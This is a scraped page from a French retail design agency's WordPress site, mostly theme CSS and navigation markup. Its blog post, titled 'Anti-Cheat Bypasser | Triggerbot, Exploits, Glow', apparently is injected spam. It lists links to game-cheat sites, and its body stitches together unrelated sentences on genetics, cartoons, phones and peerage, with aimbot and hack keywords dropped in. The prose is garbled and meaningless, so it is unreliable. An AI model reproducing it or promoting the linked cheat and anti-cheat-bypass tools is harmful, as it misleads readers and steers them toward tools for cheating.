					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://nextretaildesign.fr/wp-content/uploads/2021/08/cropped-logo-next-retail-design-rond-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nextretaildesign.fr/wp-content/uploads/2021/08/cropped-logo-next-retail-design-rond-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nextretaildesign.fr/wp-content/uploads/2021/08/cropped-logo-next-retail-design-rond-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nextretaildesign.fr/wp-content/uploads/2021/08/cropped-logo-next-retail-design-rond-1-270x270.png" />
		<style id="wp-custom-css">
			/* BECYNE*/

/* Portfolio Footer */

.entry-details-title {	
		font-size: 18px !important;
		font-weight: bold !important;
}

.portfolio_title {
			font-size: 16px !important;
}

.elementor-widget-container b {
	display: none;
}

/* Form 7*/

.wpcf7 input[type='submit'] {
   background-color: #D7036A !important;
	padding: 10px 20px;
	border: none;
	margin: auto;
}

.wpcf7-text, 
.wpcf7-textarea, 
.wpcf7-captchar {
		font-size: 16px !important;
    width: 100% !important;
    padding: 16px !important;
}

.wpcf7-select {
	background-color: #fff;
		font-size: 16px !important;
		color: #000;
	  width: 100% !important;
    padding-left: 50px !important;
	  padding-right: 50px !important;	
}

#message-bloc {
	font-size: 16px !important;
	height: 100px;
}

/* Header Title*/

.gs-breadcrumb-wrapper {
	display: none;
}

/* Menu*/

#menu-menu-nxt-fr-1 {
	font-weight: bold;
	padding-left: 0px;
}

#menu-menu-nxt-es-1 {
	font-weight: bold;
	padding-left: 0px;
}

.site-header .main-navigation {
    text-align: left;
}

.menu-item-text {
	padding: 0px;
}

/*

ID NEXT:

> VERT
#79845B

> ROSE
#E6007E

> ROUGE
#E6342B

*/


/*BEGIN TEST*/

/*Cursor*/

/*
.elementor-button:hover{
    cursor: url(https://nextretaildesign.fr/wp-content/uploads/2020/12/pointer_pink.png), pointer;
}


.eael-elements-flip-box-container a:hover{
    cursor: url(https://nextretaildesign.fr/wp-content/uploads/2020/12/pointer_pink.png), pointer;
}
*/


/*
.wpcf7 input[type='submit']:hover {
    background-color: #79845B;
}

.wpcf7 input, .wpcf7 textarea {
    margin-top: 0 !important;
    padding: 0;
    background: #F1F1F1;
}

div.wpcf7 input[type="file"] {
    background: transparent !important;
}

*/

.pum-theme-3659 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close {
    height: 100%;
    width: 100%;
    background-color: transparent !important;
}

/*END TEST*/

/*BEGIN PRICE TABLE*/
.elementor-element .elementor-element-69b8820c .eael-pricing .eael-pricing-item{
    height: 410px;
}

.eael-pricing.style-1 .eael-pricing-item {
    height: 380px;
}

.eael-pricing.style-1 .eael-pricing-item .header .title{
    font-size: 16px;
    font-weight: 300;
    text-transform: uppercase;
    color: #fff !important;
}

.eael-pricing.style-1 .eael-pricing-item .price-tag .original-price{
    font-size: 26px;
    font-weight: 700;
    line-height: 35px !important;
    color: #fff !important;
}

.eael-pricing.style-1 .eael-pricing-item .body ul li {
    font-size: 18px;
    font-weight: 300;
    color: #fff !important;
}
/*END MOBILE REPONSIVE CSS*/

/*BEGIN STOP HORIZONTAL SCROLL*/
.site-content {
        overflow-x: hidden;
    }
/*END STOP HORIZONTAL SCROLL*/


/*BEGIN MOBILE REPONSIVE CSS @media (max-width: 767px) {
    h2 {
!important;
    }
    
    h3 {
    }
    
    p {
!important;
    }
    
    .elementor-text-editor{
        font-size: 16px;
    }
    
    .gs-portfolio-item{
        padding-right: 20px;
    }
    .eael-fancy-text-prefix, .eael-fancy-text-suffix {
    font-size: 35px !important;
}
    .eael-fancy-text-strings {
    font-size: 35px !important;
}
    .gs-team-member .gs-team-member-inner {
    padding: 20px;
}
    .gs-team-member .gs-team-info {
    margin: 0;
    background: #83915f;
    padding: 20px;
    text-align: center;
    color: white;
}
        .gs-team-member .gs-team-info h5{
    font-size: 25px;
}
    .elementor-1039 .elementor-element.elementor-element-295c91a > .elementor-element-populated {
    padding: 20px;
}
    .elementor .elementor-widget-wrap .elementor-widget .elementor-text-editor p {
    font-size: 20px;
    line-height: 28px;
    font-weight: 300;
}
    
    .elementor-886 .elementor-element.elementor-element-4b9aa63 .eael-creative-button .cretive-button-text, .elementor-886 .elementor-element.elementor-element-4b9aa63 .eael-creative-button--winona::after {
    font-size: 20px !important;
}
    
    .elementor-886 .elementor-element.elementor-element-4b9aa63 .eael-creative-button {
    width: 95% !important;
}
    
    .elementor-886 .elementor-element.elementor-element-4b9aa63 .eael-creative-button i {
    display: none;
}
    
    .gs-logo.gs-logo-img a .logo-img-holder {
    width: 150px !important;
}
    
}
*/
/* END Masquer main menu hors format menu burger */

/*GÉNÉRAL TYPO / COULEURS …*/


.header-is-absolute .gs-site-header {
		background-color: #fff;
    border: none;
    padding-top: 20px;
}

.headroom--top{
    background-color: transparent;
}

@media (min-width: 1367px){
.container {
    max-width: 90%;
    }
}

.gs-page-heading-title span{
    font-size: 30px;
    font-weight:300;
}

h1{
    font-size: 14px;
    font-weight: 800;
    margin-top: -18px;
}

.portfolio_title{
    font-size: 24px;
    font-weight: 400;
    margin-top: 10px;
}

.title_content{
    color: #000;
    font-family: "Tajawal", Sans-serif;
    font-size: 40px;
    font-weight: 600;
    text-align:  center;
}

h3{
    line-height: 24px;
}

.sub_title_thin{
    font-size: 30px;
    font-weight: 300;
    margin-top: -18px;

}

.pink_title{
    color: #E6007E !important;
    font-family: "Tajawal", Sans-serif !important;
    font-size: 30px !important;
    font-weight: 400 !important;
    line-height: 1.1em !important;
}

}
.headroom--not-top {
    background: white !important;
}

.scrollto-top.gotop-light {
    display: none;
}

.green{
    color:#6A7248;
    font-weight: 700;
}

.pink{
    color:#E6007E;
}

.shadow{
    text-shadow: 3px 3px #white;
}

/*
p strong{
    font-size: 26px;
    line-height: 36px;
    font-weight: 800;
}

*/

.off-canvas-sidebar-inner {
    background: #525d36;
}

.site-footer-dark .widget *, .dark-fixed-section .widget *, .gs-off-canvas-sidebar.dark-skin .widget * {
    list-style: none !important;
    font-size: 30px;
    font-weight: 600;
}

a .burger-icon {
    width: 50px;
    height: 50px;
}

.burger-icon::before {
    content: "MENU";
    text-align: right;
}

a .burger-icon > span:nth-child(1) {
    height: 4px;
         margin: 0 0 2px auto;
     width: 100% !important;
}

a .burger-icon > span:nth-child(2) {
    height: 3px;
         margin: 0 0 2px auto;
    width: 100% !important;
}

a .burger-icon > span:nth-child(3) {
        margin: 0 0 2px auto;
    width: 100% !important;
}


.elementor-965 .elementor-element.elementor-element-5664a787:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-965 .elementor-element.elementor-element-5664a787 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #FFFFFF;
    box-shadow: -8px 6px 15px 0px #868d694f;
}

.elementor-965 .elementor-element.elementor-element-4db2df2f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-965 .elementor-element.elementor-element-4db2df2f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{
    background-color: #FFFFFF;
    box-shadow: -8px 6px 15px 0px #868d694f;
}

.gs-site-header .gs-logo {
    height: 100%;
    border-right: none;
}

.fa-linkedin-in{
    display: none;
}

#media_image-3{
    width: 150px;
    margin-bottom: 10px;
}

.gs-logo.gs-logo-img a .logo-img-holder{padding-left: 20px !important}

.elementor-1278 .elementor-element.elementor-element-6b68217 .eael-fancy-text-strings{
color: #83915f;
}

.original-price{
    line-height: 20px !important;
}

.border{
color: #bf24ac00;
    -webkit-text-stroke: 1.5px black;
}



.wp-caption-text::before {
    content:url("https://nextretaildesign.fr/wp-content/uploads/2020/10/signe-title.png");
    padding-right: 10px;
}

.wp-caption-text {
    font-size: 20px;
    font-weight: 300;
    text-align: left;
    margin-top: -10px;
    color: #333;
    padding: 10px 0;
    line-height: 20px;
}

.gs-portfolio-single-item .gs-portfolio-single-info{
    position: sticky;
    top: 60px;
    border-left: 1px solid #353535;
    padding-left: 20px;
}

 .wrap {
     width: 50vw;
     box-sizing: border-box;
     line-height: 1.65;
     position: absolute;
     top: 50%;
     left: 50%;
     transform: translate(-50%, -50%);
     text-align: center !important;
}
 @media screen and (max-width: 800px) {
     .wrap {
         width: 75vw;
    }
}
 .wrap p {
     margin: 0 0 20px;
     font-size: 25px;
}
 .wrap p:last-child {
     margin: 0;
}
 .wrap p a {
     position: relative;
     overflow: hidden;
     text-decoration: none;
     color: black;
     font-weight: 300 !important;
}
 .wrap p a::after {
     content: "";
     background: #DF4E40;
     position: absolute;
     left: 12px;
     bottom: -3px;
     width: calc(100% - 8px);
     height: calc(100% - 8px);
     z-index: -1;
     transition: 0.35s cubic-bezier(0.25, 0.1, 0, 2.05);
}
 .wrap p a:hover:after {
     left: -10px;
     bottom: -2px;
     width: 120%;
     height: 30px;
}

 .wrap p a:hover {
     color: white;
     cursor: pointer;
}
 


.wrap2 {
    width: auto;
    box-sizing: border-box;
    line-height: 1.65;
    position: absolute;
    transform: translate(0%, 0%);
}

 @media screen and (max-width: 800px) {
     .wrap2 {
         width: 75vw;
    }
}
 .wrap2 p {
     margin: 0 0 20px;
     font-size: 25px;
}
 .wrap2 p:last-child {
     margin: 0;
}
 .wrap2 p a {
     position: relative;
     overflow: hidden;
     text-decoration: none;
     color: black;
     font-weight: 300 !important;
}
 .wrap2 p a::after {
     content: "";
     background: #DF4E40;
     position: absolute;
     left: 30%;
     bottom: -3px;
     width: calc(100% - 30px);
     height: calc(100% - 8px);
     z-index: -1;
     transition: 0.35s cubic-bezier(0.25, 0.1, 0, 2.05);
}
 .wrap2 p a:hover:after {
     left: -10px;
     bottom: -2px;
     width: 120%;
     height: 30px;
}

 .wrap2 p a:hover {
     color: white;
     cursor: pointer;
}

.indexation h2:before{
    content:url("https://nextretaildesign.fr/wp-content/uploads/2020/10/signe-title.png");
}

.gs-site-header .site-header-tools > *{
    border: none !important;
}

.elementor-1969 .elementor-element.elementor-element-6321cdf .eael-fancy-text-strings, .elementor-1969 .elementor-element.elementor-element-6321cdf .typed-cursor {
    text-shadow: 0px 0px 5px #000000;
}


.elementor-1969 .elementor-element.elementor-element-6321cdf .eael-fancy-text-prefix {
    text-shadow: 0px 0px 5px #00000066;
}


.eael-adv-accordion .eael-accordion-list .eael-accordion-header {
    height: 60px;
}

.active > .fa-accordion-icon{
    color: #d8076b !important;
}

.gs-portfolio-media{
    display: none;
}
.eael-fancy-text-container {
    /*text-shadow: #dadada 2px 2px;*/
}

.elementor-1969 .elementor-element.elementor-element-89bc670 .eael-fancy-text-strings, .elementor-1969 .elementor-element.elementor-element-89bc670 .typed-cursor {
    text-shadow: #dadada 2px 2px;
}

.large-pt {
    padding-top: 1rem !important;
}

.gs-blog-post-single .gs-blog-post-single-holder .gs-blog-post-single-top .entry-content {
    padding-bottom: 3.33333rem;
    background: #fff;
    padding: 20px;
    border-right: 1px solid #353535;
}

.gs-portfolio-single-item .gs-portfolio-content-top {
    display: none;
}

.bread{
    font-size : 14px;
    font-weight: 300;
    color: #909090;
  font-style: italic;
}

.bread a{
    color: #e6007ecc;
}

.gs-blog-post-single-top .entry-content .entry-details-title{
    display: none;
}

.gs-blog-post .entry-details-meta {
    font-size: 10px;
    color: #a2a2a2;
}

.gs-divider ul li a {
    color: #a2a2a2;
}

.gs-team-member .gs-team-role {
    text-align: center;
    line-height: 20px;
}


.elementor-element.elementor-widget-e_image_hover_effects .eihe-box .eihe-caption .eihe-title-cover .eihe-title{
    BACKGROUND-COLOR: #79845a;
  padding: 5px !important;
}

/*BEGIN AVIA SQUARE #1 */
.elementor-1969 .elementor-element.elementor-element-eba53df .eihe-box .eihe-caption {
    background: url('https://nextretaildesign.fr/wp-content/uploads/2020/10/Groupe-402.png');
    background-size: cover;
    background-position: center;
}

/*BEGIN WEISS SQUARE #2 */
.elementor-1969 .elementor-element.elementor-element-9ef47b2 .eihe-box .eihe-caption{
    background: url('https://nextretaildesign.fr/wp-content/uploads/2020/11/boutique-weiss-chocolats.jpg');
    background-size: cover;
    background-position: center;
}

/*BEGIN MR BRICO SQUARE #3 */
.elementor-1969 .elementor-element.elementor-element-a4c8037 .eihe-box .eihe-caption{
    background: url('https://nextretaildesign.fr/wp-content/uploads/2020/09/MrBrico_Zone-Jardin_HD.jpg');
    background-size: cover;
    background-position: center;
}

/*BEGIN CIC SQUARE #3 */
.elementor-1969 .elementor-element.elementor-element-eb07b1f .eihe-box .eihe-caption {
    background: url('https://nextretaildesign.fr/wp-content/uploads/2020/11/CIC_0000_meuble1.jpg');
    background-size: cover;
    background-position: center;
}

/*BEGIN l&g SQUARE #5 */
.elementor-1969 .elementor-element.elementor-element-2111d07 .eihe-box .eihe-caption{
    background: url('https://nextretaildesign.fr/wp-content/uploads/2020/09/LG-boulangerie-next-design-retail-enseigne-vitrine.jpeg');
    background-size: cover;
    background-position: center;
}

/*BEGIN DOUZE SQUARE #6 */
.elementor-1969 .elementor-element.elementor-element-546fc04 .eihe-box .eihe-caption{
    background: url('https://nextretaildesign.fr/wp-content/uploads/2021/01/Groupe-25999.png');
    background-size: cover;
    background-position: center;
    cursor: default !important;
}

.eihe-caption:hover{
    cursor: url(https://nextretaildesign.fr/wp-content/uploads/2020/12/Group-6.png), pointer;
}

/*BEGIN PORTFOLIO
.entry-image-ratio img{
    width: 100% !important;
    height: 400px !important;
  object-fit: cover !important;
  object-position: center !important;
}*/

.gs-portfolio-item--list .entry-thumbnail .entry-thumbnail-inner{
    height: 350px;
}

.elementor-726 .elementor-element.elementor-element-3a88875 .gs-portfolio-list .gs-portfolio-item .entry-details-title span{
    font-weight: 300;
    font-size: 18px;
}
/*END PORTFOLIO*/
.gs-team-member .gs-team-image .entry-image-ratio img{
    height: auto !important;
}
/*CURSOR*/

/*BEGIN FILTERS*/
.gs-filters ul {
    padding: 0;
    margin: 0;
    background: #f6f6f6;
    padding: 20px;
}
/*END PORTFOLIO FILTERS*/

/*BEGIN CONTACT FORM*/
.colonne{
    margin-top: 20px;
}

.demi-colonne{
    margin-top: 20px;
}

.wpcf7 input, .wpcf7 textarea {
    margin-top: 0 !important;
    padding: 0;
}
/*END CONTACT FORM*/

/*BEGIN AUTHOR BOX*/
.gs-btn.gs-btn-regular {
    font-size: 1.25rem;
    padding: 1.33333rem 2.66667rem;
    display: none !important;
}
/*END AUTHOR BOX*/
		</style>
		<style id="kirki-inline-styles">h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, b, strong, .gs-page-heading-outer .gs-page-heading-inner .gs-page-heading-title, input[type=submit], button, .button, .breadcrumb-list .breadcrumb-list-item, .gs-comments .gs-comments-list .gs-comment .gs-comment-body .gs-comment-author .comment-reply-link, .dropdown-shopping-cart .dropdown-cart-list .dropdown-cart-list-item .dropdown-cart-item-info .title, .dropdown-cart-bottom .dropdown-cart-subtotal .price .amount, .tagcloud a, .woocommerce .single-product .gs-product-summary .product_meta > span, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .gs-product-badge, .gs-page-404 .gs-page-heading-outer .gs-page-heading-inner .gs-page-heading-title h1{font-family:Tajawal;}body, input, textarea, select, code{font-family:Tajawal;}ul.menu.site-header-menu li.menu-item a{font-family:Tajawal;}ul.menu.site-header-menu li.menu-item > a{font-size:20;}body, .wp-caption p.wp-caption-text, .select2 .selection .select2-selection .select2-selection__rendered, table td, table th, .woocommerce .single-product .gs-product-summary .product_meta > span a, .gs-site-footer .subfooter-area .subfooter-area-inner .subfooter-coypright-text > *, .gs-woo-page .product-holder .entry-details .product-description, .gs-site-footer .footer-widgetized-area .footer-widgets-inner .widget, .widget ul li{font-size:16px;}/* arabic */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nextretaildesign.fr/wp-content/fonts/tajawal/font) format('woff');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nextretaildesign.fr/wp-content/fonts/tajawal/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://nextretaildesign.fr/wp-content/fonts/tajawal/font) format('woff');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://nextretaildesign.fr/wp-content/fonts/tajawal/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-13876 single-format-standard wp-custom-logo wp-theme-ozark wp-child-theme-ozark-child sticky-footer-on elementor-default elementor-kit-956">

    
    
	<div class="site-content">

                    <div class="gs-mobile-header-holder header-is-absolute header-is-sticky gs-smart-header">
                <div class="gs-site-header gs-mobile-header-default">
			        <div class="container">
	<div class="gs-site-header-inner d-flex align-items-center">
		<div class="gs-logo gs-logo-img">
	<a href="https://nextretaildesign.fr/" style="width: 200px;height: 60px">
		<img width="454" height="139" src="https://nextretaildesign.fr/wp-content/uploads/2020/11/Group-2.svg" class="logo-img-holder logo-default" alt="Next Agence Retail Design" decoding="async" /><img width="460" height="116" src="https://nextretaildesign.fr/wp-content/uploads/2020/12/logo-NXT-RETAIL-DESIGN-white.svg" class="logo-img-holder logo-light" alt="Next Agence Retail Design" decoding="async" />	</a>
</div>		<div class="ml-auto d-flex align-items-center">
			<div class="site-header-tools d-flex align-items-center">
											</div>
			<a href="#" class="mobile-header-btn" id="mobile-header-btn">
                <svg enable-background="new 0 0 384.97 384.97" viewBox="0 0 384.97 384.97" xmlns="http://www.w3.org/2000/svg" width="36" height="36"><path d="m12.03 120.303h360.909c6.641 0 12.03-5.39 12.03-12.03 0-6.641-5.39-12.03-12.03-12.03h-360.909c-6.641 0-12.03 5.39-12.03 12.03s5.39 12.03 12.03 12.03z"/><path d="m372.939 180.455h-360.909c-6.641 0-12.03 5.39-12.03 12.03s5.39 12.03 12.03 12.03h360.909c6.641 0 12.03-5.39 12.03-12.03s-5.389-12.03-12.03-12.03z"/><path d="m372.939 264.667h-240.606c-6.641 0-12.03 5.39-12.03 12.03 0 6.641 5.39 12.03 12.03 12.03h240.606c6.641 0 12.03-5.39 12.03-12.03.001-6.641-5.389-12.03-12.03-12.03z"/></svg>
			</a>
		</div>
	</div>
	<div class="mobile-navigation">
		<nav class="menu-menu-nxt-fr-container"><ul id="menu-menu-nxt-fr" class="menu"><li id="menu-item-6780" class="menu-item menu-item-type-post_type menu-item-object-page megamenu-2-col menu-item-6780"><a href="https://nextretaildesign.fr/methode-next/">Méthode Next®</a></li>
<li id="menu-item-6788" class="menu-item menu-item-type-post_type menu-item-object-page megamenu-2-col menu-item-6788"><a href="https://nextretaildesign.fr/realisations/">Réalisations</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page megamenu-2-col menu-item-6793"><a href="https://nextretaildesign.fr/equipe/">Équipe</a></li>
<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page megamenu-2-col menu-item-6798"><a href="https://nextretaildesign.fr/votre-projet/">Votre projet</a></li>
<li id="menu-item-23388" class="menu-item menu-item-type-post_type menu-item-object-page megamenu-2-col menu-item-23388"><a href="https://nextretaildesign.fr/contact-next-retail-design/">Contact</a></li>
<li id="menu-item-8472-fr" class="lang-item lang-item-83 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8472-fr"><a href="https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-8472-es" class="lang-item lang-item-68 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8472-es"><a href="https://nextretaildesign.fr/es/inicio/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></nav>	</div>
</div>                </div>
            </div>

            <div class="gs-site-header-holder header-is-absolute header-is-sticky gs-smart-header">
                <div class="gs-site-header gs-site-header-default">
			        <div class="container">
	<div class="d-flex align-items-stretch gs-site-header-inner">
        <div class="d-flex align-items-stretch">
	        <div class="gs-logo gs-logo-img">
	<a href="https://nextretaildesign.fr/" style="width: 200px;height: 60px">
		<img width="454" height="139" src="https://nextretaildesign.fr/wp-content/uploads/2020/11/Group-2.svg" class="logo-img-holder logo-default" alt="Next Agence Retail Design" decoding="async" /><img width="460" height="116" src="https://nextretaildesign.fr/wp-content/uploads/2020/12/logo-NXT-RETAIL-DESIGN-white.svg" class="logo-img-holder logo-light" alt="Next Agence Retail Design" decoding="async" />	</a>
</div>            <div class="site-header-navigation d-flex align-items-stretch">
		        <nav class="d-flex menu-navigation-regular"><ul id="menu-menu-nxt-fr-1" class="menu site-header-menu d-flex align-items-center"><li id="ozark-menu-item-6780" class="menu-item menu-item-type-post_type menu-item-object-page megamenu-2-col "><a href="https://nextretaildesign.fr/methode-next/" class=""><span class="menu-item-text"><span class="title">Méthode Next®</span></span></a></li>
<li id="ozark-menu-item-6788" class="menu-item menu-item-type-post_type menu-item-object-page megamenu-2-col "><a href="https://nextretaildesign.fr/realisations/" class=""><span class="menu-item-text"><span class="title">Réalisations</span></span></a></li>
<li id="ozark-menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page megamenu-2-col "><a href="https://nextretaildesign.fr/equipe/" class=""><span class="menu-item-text"><span class="title">Équipe</span></span></a></li>
<li id="ozark-menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page megamenu-2-col "><a href="https://nextretaildesign.fr/votre-projet/" class=""><span class="menu-item-text"><span class="title">Votre projet</span></span></a></li>
<li id="ozark-menu-item-23388" class="menu-item menu-item-type-post_type menu-item-object-page megamenu-2-col "><a href="https://nextretaildesign.fr/contact-next-retail-design/" class=""><span class="menu-item-text"><span class="title">Contact</span></span></a></li>
<li id="ozark-menu-item-8472-fr" class="lang-item lang-item-83 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom "><a href="https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/" class=""><span class="menu-item-text"><span class="cdb-menu-icon"><i class="menu-icon material-icons "></i></span><span class="title"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></span></a></li>
<li id="ozark-menu-item-8472-es" class="lang-item lang-item-68 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom "><a href="https://nextretaildesign.fr/es/inicio/" class=""><span class="menu-item-text"><span class="cdb-menu-icon"><i class="menu-icon material-icons "></i></span><span class="title"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></span></a></li>
</ul></nav>            </div>
        </div>
		<div class="ml-auto d-flex align-items-stretch">
			<div class="d-flex align-items-stretch">
									<div class="site-header-tools d-flex align-items-stretch">
												                        					</div>
							</div>
		</div>
	</div>
</div>                </div>
            </div>
	                <div class="gs-content-wrapper">
	<div class="container">
		<div class="gs-blog-post-single large-pt large-pb">
		<div class="row">
			<div class="col-lg-8">
				<div class="gs-blog-post-single-holder gs-blog-post post-13876 post type-post status-publish format-standard hentry category-non-classe-fr" id="post-13876">
					<div class="gs-blog-post-single-top">
																													<div class="entry-content">
										<div class="entry-details-meta">
                                            <span class="entry-meta-date gs-divider">
                                                <span>19 juin 2023</span>
                                            </span>
											<div class="entry-meta-category gs-divider">
	<ul>
					<li><a href="https://nextretaildesign.fr/category/non-classe-fr/">Non classé</a></li>
			</ul>
</div>
										</div>
										<h1 class="entry-details-title">Anti-Cheat Bypasser | Triggerbot, Exploits, Glow</h1>										<div class="entry-content-inner gs-cl">
											<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">Steam</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">Activation</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Triggerbot</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">Bypass</a></li>
<li class="relrel"><a href="https://faithnjogu.com/cheats-fake-lag-radar-esp/">Autohotkey</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">Loaders</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Epvp</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">Hack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Overwatch 2 aimbot undetected cheap</h3>
<p>Differences between btx and atx form factors apex legends inject computer? I&rsquo;ve used it long enough that I wound up buying a composite drill attachment to clean off the surface of the grill. Are you constantly leaving messages and waiting too long for replies? Toph uses the Praying Mantis style of earthbending as opposed to the more common Hung Gar. Stykz lets you work with frames and use onion skinning to make them transition naturally. In its modern inception, high-throughput genome sequencing involves fragmenting the genome into small single-stranded pieces, followed by amplification of the fragments by Polymerase Chain Reaction PCR. With a special mix of celebrity interviews, and coming down on paper, and filled with people singing Topping public hunt showdown hacks in sports and life segments spotlighting stories of great talent and all age groups. How to give gifts and paint for additional information. Control and MAP2-expressing cells on coverslips were fixed and stained with abnormal localization of spindle checkpoint protein Mad2 in MAP2-expressing melanoma cells. All the plants and live animals are formed by complex organic compounds where carbon is combined with hydrogen, oxygen, nitrogen and other elements. I conditioned my hair a lot, and found a colourist who puts a very light gloss in it to blend the silver that was coming in. In general &#8211; apartments needs a big rework &#8211; starting with outside dirt and dried out flowers and mostly inside. We attempted free hacks overwatch 2 get through them, but they kept before us, and swore if we did not turn in to that pasture, they would blow our brains out, they had placed themselves opposite to a pair of bars, and had taken the bars down. While providing this support, Maintenance Troop will protect the force and provide improved quality of life for its troopers and families. These findings suggest that diminished neck movements could cause the increased COR in patients with neck apex bunny hop free is csgo aimbots to be the leading online <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust auto player free</a> shop stockist not only in the UK but also Europe. Instead, he provokes a violent reaction by the curse and flees. Jason has three children from his first marriage, and two more with his new wife as well. The glass posterior of the iPhone 4 was also prone to unsightly cracks if treated roughly, and was rumoured to be the cause of the delay of the white model &#8211; a headache all round for Apple. Which group would have the greatest problem during periods of high inflation? You liked the bit we heard in the trailers and the film? Pivotal GemFire manages multiple copies of data on disk with minimal impact on performance. The hereditary peers form part of the peerage in the United Kingdom. Millions of dollars a year are spent on guns in the U. The inclusion 